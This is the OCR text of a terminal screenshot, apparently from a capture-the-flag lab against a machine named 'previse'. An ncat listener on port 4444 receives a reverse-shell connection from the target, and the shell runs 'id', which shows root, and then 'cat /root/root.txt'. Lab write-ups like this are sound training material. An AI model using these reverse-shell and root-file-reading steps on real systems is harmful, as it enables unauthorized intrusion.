 kali@kali: ~
File Actions Edit View Help
m4lwhere@previse: /tmp/XbLLtolqwU × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ncat -nv4lp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:49764.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt